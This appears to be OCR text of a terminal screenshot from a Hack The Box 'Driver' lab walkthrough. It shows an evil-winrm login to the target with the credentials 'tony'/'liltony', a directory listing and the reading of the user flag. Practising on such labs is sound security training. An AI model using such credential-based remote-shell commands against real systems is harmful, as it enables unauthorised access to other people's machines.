 Apr 11 | 12 : 55 192.168.100.54 10.10.14.9 Driver --> 10.10.11.106
/home/droix/Escritorio/htb/labs/easy/driver/content ✔ $ evil-winrm -i 10.10.11.106 -u 'tony' -p 'liltony'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents> cd ../
*Evil-WinRM* PS C:\Users\tony> dir
Directory: C:\Users\tony
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/11/2021 7:01 AM Contacts
d-r--- 9/7/2021 10:15 PM Desktop
d-r--- 9/8/2021 12:37 AM Documents
d-r--- 6/11/2021 7:05 AM Downloads
d-r--- 6/11/2021 7:01 AM Favorites
d-r--- 6/11/2021 7:01 AM Links
d-r--- 6/11/2021 7:01 AM Music
d-r--- 8/6/2021 7:34 AM OneDrive
d-r--- 6/11/2021 7:03 AM Pictures
d-r--- 6/11/2021 7:01 AM Saved Games
d-r--- 6/11/2021 7:01 AM Searches
d-r--- 6/11/2021 7:01 AM Videos
*Evil-WinRM* PS C:\Users\tony> cd Desktop
*Evil-WinRM* PS C:\Users\tony\Desktop> dir
Directory: C:\Users\tony\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/11/2023 4:00 PM 34 user.txt
*Evil-WinRM* PS C:\Users\tony\Desktop> type user.txt
1e8e62ca25a5da5e7865c60d847d3731
*Evil-WinRM* PS C:\Users\tony\Desktop>